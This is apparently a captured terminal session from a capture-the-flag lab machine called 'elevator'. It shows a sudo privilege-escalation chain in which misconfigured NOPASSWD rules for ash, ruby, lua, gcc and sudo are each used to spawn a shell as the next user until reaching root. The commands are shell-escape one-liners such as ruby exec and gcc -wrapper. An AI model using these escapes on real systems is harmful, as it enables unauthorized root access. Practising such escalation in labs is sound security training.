 192.168.0.105
Disconnected
May 2 | 10:23
elevator - 172.17.0.2
Matching Defaults entries for daphne on 935cc4351649:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty

User daphne may run the following commands on 935cc4351649:
    (vilma) NOPASSWD: /usr/bin/ash
sudo -u vilma /usr/bin/ash
whoami
vilma
sudo -l
Matching Defaults entries for vilma on 935cc4351649:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty

User vilma may run the following commands on 935cc4351649:
    (shaggy) NOPASSWD: /usr/bin/ruby
sudo -u shaggy /usr/bin/ruby -e 'exec "/bin/sh"'
whoami
shaggy
sudo -l
Matching Defaults entries for shaggy on 935cc4351649:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty

User shaggy may run the following commands on 935cc4351649:
    (fred) NOPASSWD: /usr/bin/lua
sudo -u fred /usr/bin/lua -e 'os.execute("/bin/sh")'
whoami
fred
sudo -l
Matching Defaults entries for fred on 935cc4351649:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty

User fred may run the following commands on 935cc4351649:
    (scooby) NOPASSWD: /usr/bin/gcc
sudo -u scooby /usr/bin/gcc -wrapper /bin/bash,-s .
whoami
scooby
sudo -l
Matching Defaults entries for scooby on 935cc4351649:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty

User scooby may run the following commands on 935cc4351649:
    (root) NOPASSWD: /usr/bin/sudo
sudo -u root /usr/bin/sudo su
whoami
root